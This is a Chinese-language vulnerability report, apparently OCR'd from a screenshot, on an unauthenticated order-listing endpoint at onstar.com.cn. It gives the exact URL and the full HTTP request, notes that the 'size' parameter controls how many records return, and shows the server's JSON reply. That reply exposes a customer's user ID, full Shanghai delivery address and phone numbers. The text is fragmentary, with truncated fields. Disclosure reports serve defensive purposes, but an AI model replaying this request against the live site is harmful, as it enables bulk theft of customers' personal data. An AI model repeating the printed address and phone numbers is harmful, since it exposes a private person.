 未授权获取他人订单信息（订单，姓名。手机号，收货地址）
漏洞url位置：
https://www.onstar.com.cn/mssos/sos/salessupport/v1/credit/mall/list?number=1&size=10
复现步骤
https://www.onstar.com.cn/mssos/sos/salessupport/v1/credit/mall/list?number=1&size=10
size控制查询数量
Request
Pretty Raw Hex
1 GET /mssos/sos/salessupport/v1/credit/mall/list?number=1&
size=10 HTTP/1.1
2 client-user-id:
3 User-Agent: Apifox/1.0.0 (https://www.apifox.cn)
4 Accept: */*
5 Host: www.onstar.com.cn
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: 5cedbe7ee22ca29af5ffc6ee7efdecfb=
dd260d8085fc0c58c04af0b79184d495
9
10
Response
Pretty Raw Hex Render OneScan MarkInfo
1 HTTP/1.1 200
2 Server: nginx
3 Date: Fri, 05 May 2023 09:03:11 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 9447
7
8 {
"result":[
{
"pageRequest":null,
"createDate":"2023-05-05 14:00:44",
"createDateStart":null,
"createDateEnd":null,
"modifyTime":"2023-05-05 14:00:44",
"buyChannel":"ONSTAR",
"orderType":"POINT",
"usePoint":500,
"productNumber":"1678278924913685504",
"productName":"探影者投影仪",
"buyOrderId":"1654365490932895744",
"platform":"SOS",
"userId":"OCLUB0001769186",
"userType":"IDM",
"provinceId":"15818",
"provinceName":"上海市",
"cityId":"15819",
"cityName":"上海城区",
"districtId":"15833",
"districtName":"崇明区",
"deliveryAddr":
"上海市上海城区崇明区上海市崇明区城桥镇东门路388号",
"deliveryName":
"deliveryStatus":"INIT",
"deliveryPhone":"18918719810",
"expressNumber":null,
"expressCompany":null,
"goodImgs":
"https://www.onstar.com.cn/mssos/sos/contentinfo/api
/v1/common/
"goodDescImgs":
"https://www.onstar.com.cn/mssos/sos/contentinfo/api
/v1/common/
15136775163
15136775163